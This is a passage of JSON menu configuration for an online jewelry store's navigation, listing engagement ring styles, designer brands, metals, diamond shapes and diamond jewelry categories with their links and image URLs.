Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_mobile":true},"menus":[{"id":"tmenu-menu-802472","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-645084","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-502206","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-130344","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-954201","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-836628","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_desktop":true},"menus":[{"id":"tmenu-menu-900101","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-126753","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-706501","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-931249","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-765635","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739747","setting":{"item_layout":"text","title":"Engagement Ring Styles","disable_link":true,"item_display":true,"column_width":"3"},"menus":[{"id":"tmenu-menu-758523","setting":{"item_layout":"image","title":"Halo","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-styles-halo"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b0a566aa31bc0800a66687331aac0f4b4b6c9f05d26c4faeed8d052e9081e9ce.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-150718","setting":{"item_layout":"image","title":"Double Halo","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-double-halo"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1de23e91a8d9f7f668b2c9d4285f3ccd2072fdba712047143568634a9bc76e9e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-854468","setting":{"item_layout":"image","title":"Three Stone","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-three-stone"},"imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b8a812107cd1989ae2dd4b272599f5af58611bcbdb4420188c74322653e05dd6.jpeg","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/eaf2869c8b20c162c07178e6e212e9c2cb931b6eaf1f4c33081bac5e34272eb3.jpeg","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4e2d1ca57cdaee52c2214b22f4b7620fc955570c29adcf57e8fff6643a845dfa.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-179737","setting":{"item_layout":"image","title":"Straight","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-straight"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a7c4f5cef0ae6be4f49fbcfa8e3455640264c3dabc873057962cecaf31c0656e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-741763","setting":{"item_layout":"image","title":"Vintage","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-vintage"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7ddca28e03eff7d24e025e0b41d4a57c51c2e989b526577914c74f96447009e0.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-282102","setting":{"item_layout":"image","title":"Split Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-split-shank"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/54b946f0a188c1e5a0be9db83c1a6fb1cd7daa64c65f990415a3e0e845e563e6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-228651","setting":{"item_layout":"image","title":"Plain Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?constraint=plain-shank&sort_by=best-selling"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cd1e9371d2dc7cf30e0e3fca35cf306e7bfed4db462329ade7431f62946e1088.jpeg"},"menus":[]},{"id":"tmenu-menu-618406","setting":{"item_layout":"image","title":"Criss Cross","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-criss-cross"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b760146075ac3d63718f1e16fbae9191f40f7c34ec4d5f7074ac50d546ad20b1.jpeg"},"menus":[]},{"id":"tmenu-menu-381846","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-766576","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-420047","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-809393","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-819321","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-357769","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-269503","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-526639","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-225836","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-410206","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-687898","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-641508","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.cdn.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-935770","setting":{"item_layout":"text","title":"Shop By Metal","item_display":true,"disable_link":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-104507","setting":{"item_layout":"image","title":"Yellow Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Yellow+Gold"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/daaf2e4e8565b6002d8dd01689e9221005b4ee948636db6b5ecd6a37b79a87c6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-161049","setting":{"item_layout":"image","title":"White Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=White+Gold"},"column_width":"automatic","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b3f7fcb85d9181815d6fa692da14e91f3d05e76c5610243d9110071383110beb.png"},"menus":[]},{"id":"tmenu-menu-328793","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Rose+Gold"},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e1161f84e19004914b5115797d8b03625a1299e526b33cf7f60eaf10a6dcc3aa.png"},"menus":[]},{"id":"tmenu-menu-998472","setting":{"item_layout":"image","title":"Platinum","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Platinum"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f09b96d29e190e6979e3ddad157d190130cb7d43654f7fb01b22ab16601b0da0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-114755","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-392565","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/34d4c7229ccee982732b67ff2b9f734de414e8e1f243cc7fb29189470a029030.jpeg","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315595837","handle":"jewelry-engagement-engagement-rings","title":"Engagement Rings","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-154637","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamonds","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-990178","setting":{"item_layout":"text","title":"Design Your Own Ring","column_width":"3","item_display":true},"menus":[{"id":"tmenu-menu-123241","setting":{"item_layout":"text","title":"Start With a Diamond","imgswap_image_position":"left","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/52521793af4fc6bd8faadb6032c372cf9ebf35e1308ae9cdab91bf975ff44844.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-476682","setting":{"item_layout":"text","title":"Start With a Lab-Created Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-821067","setting":{"item_layout":"text","title":"Start With a Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"}},"menus":[]},{"id":"tmenu-menu-758165","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"hidden_mobile":true},"menus":[{"id":"tmenu-menu-602885","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=natural&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-625948","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-690643","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-615969","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-124868","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"hidden_mobile":false,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-646957","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-980971","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?diamondSearchType=Lab_grown_Diamond&structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-521769","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-647055","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-589685","setting":{"item_layout":"text","title":"Loose Diamonds","item_display":true,"column_width":"3","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-543794","setting":{"item_layout":"image","title":"Round","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Round"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d41a14b5ab0e023c95e732b8ebce382e5d7db833115e4b1371b234b368f36a53.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-365578","setting":{"item_layout":"image","title":"Oval","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Oval"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8ecb2ee8f5c4e42cadd3fd330054a0da1441d9f5dec0a6a6a955b1c92330e499.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-776596","setting":{"item_layout":"image","title":"Princess","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Princess"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/02ff138f77596a9bae0c080e7803b439e4122301f2576ba8b3c1d9ee8df34191.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-612622","setting":{"item_layout":"image","title":"Cushion","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Cushion"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1e4276818f9e0a238ec775ceaa85d3f0e82cab188c39e712c47b4f9c68e6df92.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-125868","setting":{"item_layout":"image","title":"Pear","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Pear"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6c5226dc085f751e299003934fbcf952457a18339d13961f20516996bf1f1be0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-176924","setting":{"item_layout":"image","title":"Emerald","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Emerald"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c68b07cdaa67967f979b7dc821eaf9e5e7ee82a41a295cf0215ddc26ed2685e6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-405389","setting":{"item_layout":"image","title":"Radiant","imgswap_before":"","imgswap_image_position":"left","column_width":6,"imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Radiant"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/30eb8597bc431a8cc9d146c873601e699c036fcf22449ed869320b0a0bdeeb05.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-740617","setting":{"item_layout":"image","title":"Asscher","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Asscher"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6ad730110c3f3e84baf41c5c68ef1ce0638a01647ae78ac200e61c5c919bbe03.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-892432","setting":{"item_layout":"image","title":"Heart","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Heart"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/5e7e5142173c8dc76411317d25d5f6c0b26bfce0cbd9aad5e53ec60b31425964.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-447423","setting":{"item_layout":"image","title":"Marquise","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Marquise"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/99b57053e15e1cff128785cadbbf844f127791f99bbca3d4e71ef1081e943e5a.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-804499","setting":{"item_layout":"text","title":"Shop Diamond Jewelry","item_display":true,"column_width":3},"menus":[{"id":"tmenu-menu-784215","setting":{"item_layout":"image","title":"Pendants","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/caa58a92a0c35ebfdb62068b94d3f23ecf43d9511363fc889b19ffc1fb15cfde.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-136806","setting":{"item_layout":"image","title":"Earrings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e307963d06f49378c781cb355f388d4f28c563acbf583401fbf226c3999d8f23.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-315063","setting":{"item_layout":"image","title":"Eternity Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/3a1a007f3da330a6c071a8ceebadb21945060d11952db90d4d0840e42dc17f2b.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-743367","setting":{"item_layout":"image","title":"Anniversary Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/2287f406f2d32bdd4bc54174a650613da9780813db8f9a42aaba8a8c0f995401.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-555944","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Studs","handle":"diamond-studs"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/fbac731c8609536305139b2a3e938f27b7e7a35da346505366c2d34f35e20d8a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-889225","setting":{"item_layout":"image","title":"Bracelets","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond 